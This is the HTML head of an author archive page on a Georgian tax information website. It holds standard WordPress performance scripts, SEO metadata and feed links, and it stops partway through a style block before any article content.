

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxinfo.ge/author/etaxge/
body_size: 32704
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ka-GE"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ka-GE"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ka-GE"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>დიმიტრი გაგოშიძე, Author at TaxInfo</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A400%7CRoboto%3A400%7CArimo%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A400%7CRoboto%3A400%7CArimo%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A400%7CRoboto%3A400%7CArimo%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://taxinfo.ge/xmlrpc.php" />
    <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://taxinfo.ge/wp-content/uploads/2022/08/ico.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://taxinfo.ge/author/etaxge/" />
	<link rel="next" href="https://taxinfo.ge/author/etaxge/page/2/" />
	<meta property="og:locale" content="ka_GE" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="დიმიტრი გაგოშიძე, Author at TaxInfo" />
	<meta property="og:url" content="https://taxinfo.ge/author/etaxge/" />
	<meta property="og:site_name" content="TaxInfo" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/79cae4216d4bbb05aabdc2b014b3fff345976e35395bb5586de6b3e3de5f0ef1?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://taxinfo.ge/author/etaxge/","url":"https://taxinfo.ge/author/etaxge/","name":"დიმიტრი გაგოშიძე, Author at TaxInfo","isPartOf":{"@id":"https://taxinfo.ge/#website"},"primaryImageOfPage":{"@id":"https://taxinfo.ge/author/etaxge/#primaryimage"},"image":{"@id":"https://taxinfo.ge/author/etaxge/#primaryimage"},"thumbnailUrl":"https://taxinfo.ge/wp-content/uploads/2024/11/statia-4-4.jpg","breadcrumb":{"@id":"https://taxinfo.ge/author/etaxge/#breadcrumb"},"inLanguage":"ka-GE","potentialAction":[{"@type":"ReadAction","target":["https://taxinfo.ge/author/etaxge/"]}]},{"@type":"ImageObject","inLanguage":"ka-GE","@id":"https://taxinfo.ge/author/etaxge/#primaryimage","url":"https://taxinfo.ge/wp-content/uploads/2024/11/statia-4-4.jpg","contentUrl":"https://taxinfo.ge/wp-content/uploads/2024/11/statia-4-4.jpg","width":1300,"height":600,"caption":"დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ"},{"@type":"BreadcrumbList","@id":"https://taxinfo.ge/author/etaxge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://taxinfo.ge/"},{"@type":"ListItem","position":2,"name":"Archives for დიმიტრი გაგოშიძე"}]},{"@type":"WebSite","@id":"https://taxinfo.ge/#website","url":"https://taxinfo.ge/","name":"TaxInfo","description":"","publisher":{"@id":"https://taxinfo.ge/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://taxinfo.ge/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ka-GE"},{"@type":"Organization","@id":"https://taxinfo.ge/#organization","name":"საგადასახადო-სამეცნიერო ვიდეო ჟურნალი","url":"https://taxinfo.ge/","logo":{"@type":"ImageObject","inLanguage":"ka-GE","@id":"https://taxinfo.ge/#/schema/logo/image/","url":"https://secureservercdn.net/160.153.137.91/h7u.f24.myftpupload.com/wp-content/uploads/2022/07/logo.jpg?time=1658414545","contentUrl":"https://secureservercdn.net/160.153.137.91/h7u.f24.myftpupload.com/wp-content/uploads/2022/07/logo.jpg?time=1658414545","width":1200,"height":630,"caption":"საგადასახადო-სამეცნიერო ვიდეო ჟურნალი"},"image":{"@id":"https://taxinfo.ge/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TaxInfoge","https://www.youtube.com/channel/UC5FgKyOU0vGEeB8Tvt2w0ig/videos"]},{"@type":"Person","@id":"https://taxinfo.ge/#/schema/person/49ad4d47ef84c14c0b6b538ed24aa51e","name":"დიმიტრი გაგოშიძე","image":{"@type":"ImageObject","inLanguage":"ka-GE","@id":"https://taxinfo.ge/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/79cae4216d4bbb05aabdc2b014b3fff345976e35395bb5586de6b3e3de5f0ef1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/79cae4216d4bbb05aabdc2b014b3fff345976e35395bb5586de6b3e3de5f0ef1?s=96&d=mm&r=g","caption":"დიმიტრი გაგოშიძე"},"sameAs":["https://taxinfo.ge"],"mainEntityOfPage":{"@id":"https://taxinfo.ge/author/etaxge/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="TaxInfo &raquo; RSS-არხი" href="https://taxinfo.ge/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaxInfo &raquo; კომენტარების RSS-არხი" href="https://taxinfo.ge/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaxInfo &raquo; დიმიტრი გაგოშიძე ავტორის RSS-არხი" href="https://taxinfo.ge/author/etaxge/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
